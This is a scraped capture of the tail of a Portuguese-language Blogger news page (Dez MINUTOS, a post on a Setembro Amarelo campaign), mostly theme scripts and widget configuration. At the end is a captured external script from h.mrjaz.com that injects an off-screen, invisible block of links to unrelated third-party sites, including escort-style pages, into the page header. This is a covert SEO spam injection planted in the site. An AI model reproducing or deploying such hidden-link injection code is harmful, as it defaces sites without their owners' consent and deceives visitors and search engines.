#top-continue"),n=e.find("#top-ce.comment-replybox-thread");r.on("click",function(){i.show(),n.hide()}),i.on("click",function(){i.hide(),n.show()})}),$(function(){$(".entry-image-wrap .entry-thumb,.author-avatar-wrap .author-avatar,#footer-fbm .Image").lazyify(),$("#storyify-pro-mobile-menu").each(function(){var e=$(this),t=$("#storyify-pro-main-nav-menu").clone();t.attr("id","main-mobile-nav"),t.find(".mega-items").remove(),t.find(".mega-menu > a").each(function(e,t){var a=$(this),s=a.data("shortcode");null!=s&&(t="recent"==(e=shortCodeIfy(s.trim(),"label"))?"/search":"/search/label/"+e,a.attr("href",t))}),t.appendTo(e),$(".mobile-menu-toggle, .hide-storyify-pro-mobile-menu, .overlay").on("click",function(){$("body").toggleClass("nav-active")}),$(".storyify-pro-mobile-menu .has-sub").append('<div class="submenu-toggle"/>'),$(".storyify-pro-mobile-menu .mega-menu").find(".submenu-toggle").remove(),$(".storyify-pro-mobile-menu ul li .submenu-toggle").on("click",function(e){$(this).parent().hasClass("has-sub")&&(e.preventDefault(),($(this).parent().hasClass("show")?$(this).parent().removeClass("show").find("> .m-sub"):$(this).parent().addClass("show").children(".m-sub")).slideToggle(170))})}),$(".mm-footer .mm-social").each(function(){var e=$(this),t=$("#storyify-pro-about-section ul.social").clone();t.removeClass("social-bg-hover"),t.appendTo(e)}),$(".mm-footer .mm-menu").each(function(){var e=$(this);$("#footer-menu ul.link-list").clone().appendTo(e)}),$(".header-inner").each(function(){var t,a,e,s,o=$(this);1==fixedMenu&&0<o.length&&(t=$(document).scrollTop(),a=o.offset().top,e=o.height(),s=a+e+e,$(window).scroll(function(){var e=$(document).scrollTop();s<e?o.addClass("is-fixed"):(e<a||e<=1)&&o.removeClass("is-fixed"),t<e?o.removeClass("show"):o.addClass("show"),t=e}))}),$(".is-single #main-wrapper, .is-single #sidebar-wrapper").each(function(e){1==fixedSidebar&&(e=1==fixedSidebar?88:40,$(this).theiaStickySidebar({containerSelector:"#content-wrapper > .container",additionalMarginTop:e,additionalMarginBottom:40}))}),$("#post-body iframe").each(function(){var e=$(this);e.attr("src").match("www.youtube.com")&&e.wrap('<div class="responsive-video-wrap"/>')}),$("p.comment-content").each(function(){var e=$(this);e.replaceText(/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img src="$1"/>'),e.replaceText(/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,'<div class="responsive-video-wrap"><iframe id="youtube" width="100%" height="358" src="https://www.youtube.com/embed/$1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>')}),$("#storyify-pro-load-more-link").each(function(){var a=$(this).data("load");a&&$("#storyify-pro-load-more-link").show(),$("#storyify-pro-load-more-link").on("click",function(e){$("#storyify-pro-load-more-link").hide(),$.ajax({url:a,success:function(e){var t=$(e).find(".blog-posts");t.find(".index-post").addClass("post-animated post-fadeInUp"),$(".blog-posts").append(t.html()),(a=$(e).find("#storyify-pro-load-more-link").data("load"))?$("#storyify-pro-load-more-link").show():($("#storyify-pro-load-more-link").hide(),$("#blog-pager .no-more").addClass("show"))},beforeSend:function(){$("#blog-pager .loading").show()},complete:function(){$("#blog-pager .loading").hide(),$(".index-post .entry-image-wrap .entry-thumb").lazyify()}}),e.preventDefault()})}),$("#storyify-pro-cookie-ify").each(function(){var a=$(this),e=a.find(".widget.Text").data("shortcode");null!=e&&(ok=shortCodeIfy(e,"ok"),days=shortCodeIfy(e,"days"),0!=ok&&a.find("#storyify-pro-cookie-ify-accept").text(ok),days=0!=days?Number(days):7),0<a.length&&("1"!==$.cookie("storyify_pro_cookie_ify_consent")&&(a.css("display","block"),setTimeout(function(){a.addClass("is-visible")},10)),$("#storyify-pro-cookie-ify-accept").off("click").on("click",function(e){var t={};t.expires=days,t.path="/",e.preventDefault(),e.stopPropagation(),$.cookie("storyify_pro_cookie_ify_consent","1",t),a.removeClass("is-visible"),setTimeout(function(){a.css("display","none")},500)}),cookieChoices={})}),$("#back-top").each(function(){var e=$(this);$(window).on("scroll",function(){100<=$(this).scrollTop()?e.fadeIn(170):e.fadeOut(170),e.offset().top>=$("#footer-wrapper").offset().top-34?e.addClass("on-footer"):e.removeClass("on-footer")}),e.on("click",function(){$("html, body").animate({scrollTop:0},500)})})});
//]]>
</script>
<!-- Blogger Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7qwumxmHC_ZEhAbg6wXAVC6-JUWg:1767487362197';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4309237998556953788','//www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html','4309237998556953788');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4309237998556953788', 'title': 'Dez MINUTOS', 'url': 'https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html', 'canonicalUrl': 'https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html', 'homepageUrl': 'https://www.dezminutos.com.br/', 'searchUrl': 'https://www.dezminutos.com.br/search', 'canonicalHomepageUrl': 'https://www.dezminutos.com.br/', 'blogspotFaviconUrl': 'https://www.dezminutos.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-210100907-6', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dez MINUTOS - Atom\x22 href\x3d\x22https://www.dezminutos.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dez MINUTOS - RSS\x22 href\x3d\x22https://www.dezminutos.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dez MINUTOS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4309237998556953788/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dez MINUTOS - Atom\x22 href\x3d\x22https://www.dezminutos.com.br/feeds/3881477093277053685/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Ler mais', 'pageType': 'item', 'postId': '3881477093277053685', 'postImageUrl': 'https://files.workr.com.br/ViewImage.aspx?image\x3doz9VvgFV8PlifvJApeGCqg\x3d\x3d', 'pageName': 'Hutrin realiza a\xe7\xe3o em prol do Setembro Amarelo', 'pageTitle': 'Dez MINUTOS: Hutrin realiza a\xe7\xe3o em prol do Setembro Amarelo', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hutrin realiza a\xe7\xe3o em prol do Setembro Amarelo', 'description': 'Dez Minutos', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu_zyVLBLtXWiV45P9NsuPtoZhw5wbQGX-PMXIpQBbXNoVBO6V7580Ngz9S1yrfRWDHUTH0L9f0At-rek4xTHTBOhX6NRA4WhuMdhjgOAiwkjSUCUmt6c6R9eAHt59eHFGbDazAEJdw5UlgA', 'url': 'https://www.dezminutos.com.br/2020/09/hutrin-realiza-acao-em-prol-do-setembro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3881477093277053685}}, {'name': 'widgets', 'data': [{'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'ify-panel', 'id': 'TextList100'}, {'title': 'No Thumbnail Image', 'type': 'Image', 'sectionId': 'ify-panel', 'id': 'Image101'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'ify-panel', 'id': 'HTML100'}, {'title': 'Dez MINUTOS (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'storyify-pro-main-nav', 'id': 'LinkList101'}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'trending', 'id': 'PopularPosts1', 'posts': [{'title': 'Desdobramentos pol\xedticos impulsionam mercados', 'id': 4178534983490100109}, {'title': 'Exposi\xe7\xe3o \u201cVis\xf5es Compartilhadas\u201d aproxima arte e sensibilidade no IPVis\xe3o', 'id': 2744480012591613889}, {'title': '\x22Biossolucione a Agricultura\x22', 'id': 8161666120917998905}, {'title': 'Deputado Jos\xe9 Rocha afirma ser v\xedtima de distor\xe7\xf5es e refor\xe7a atua\xe7\xe3o transparente no Parlamento', 'id': 2366319521324903940}, {'title': 'Seu filho n\xe3o vai bem nas avalia\xe7\xf5es? Talvez n\xe3o seja falta de estudo', 'id': 480138158819998468}]}, {'title': '', 'type': 'HTML', 'sectionId': 'home-ads', 'id': 'HTML13'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3881477093277053685', 'title': 'Hutrin realiza a\xe7\xe3o em prol do Setembro Amarelo', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu_zyVLBLtXWiV45P9NsuPtoZhw5wbQGX-PMXIpQBbXNoVBO6V7580Ngz9S1yrfRWDHUTH0L9f0At-rek4xTHTBOhX6NRA4WhuMdhjgOAiwkjSUCUmt6c6R9eAHt59eHFGbDazAEJdw5UlgA', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Por'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': '$type\x3d{facebook}'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Por'}, {'name': 'timestamp', 'label': '-'}, {'name': 'comments', 'label': '$type\x3d{facebook}'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'storyify-pro-main-before-ad', 'id': 'HTML4'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'storyify-pro-main-after-ad', 'id': 'HTML6'}, {'title': 'Voc\xea vai gostar', 'type': 'HTML', 'sectionId': 'storyify-pro-related-posts', 'id': 'HTML101'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'storyify-pro-post-footer-ads', 'id': 'HTML9'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML17'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML15'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML14'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML32'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML11'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML31'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML12'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML7'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML29'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML28'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML26'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML30'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'footer-ads', 'id': 'HTML3'}, {'title': 'Sobre', 'type': 'Image', 'sectionId': 'storyify-pro-about-section', 'id': 'Image100'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'storyify-pro-about-section', 'id': 'LinkList103'}, {'title': 'Footer Credits', 'type': 'Text', 'sectionId': 'footer-copyright', 'id': 'Text150'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList104'}, {'title': '$ok\x3d{Concordo} $days\x3d{7}', 'type': 'Text', 'sectionId': 'storyify-pro-cookie-ify-section', 'id': 'Text1'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'ify-panel', document.getElementById('TextList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'ify-panel', document.getElementById('Image101'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'ify-panel', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'storyify-pro-main-nav', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'trending', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'home-ads', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'storyify-pro-main-before-ad', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'storyify-pro-main-after-ad', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'storyify-pro-related-posts', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'storyify-pro-post-footer-ads', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'sidebar', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-ads', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'storyify-pro-about-section', document.getElementById('Image100'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'storyify-pro-about-section', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text150', 'footer-copyright', document.getElementById('Text150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList104', 'footer-menu', document.getElementById('LinkList104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'storyify-pro-cookie-ify-section', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '4309237998556953788', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4AomCO6iAa6q2s5ce2dt8Nxv0fTw:1767487362197', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://h.mrjaz.com/bh.js
body_size: 167
content:
oj=`<div style="position:fixed;z-index:-999;top:-999px;"><a href="https://mrjaz.com">MrJaz</a><a href="https://sohanisharma.com">Sohani Sharma</a><a href="https://sohanisharma.com/gujarat/ahmedabad">Ahmedabad</a><a href="https://zoyapatel.com">Ahmedabad</a></div>`;document.querySelector('header')?document.querySelector('header').insertAdjacentHTML('beforeend',oj):document.body.insertAdjacentHTML('beforeend',oj);
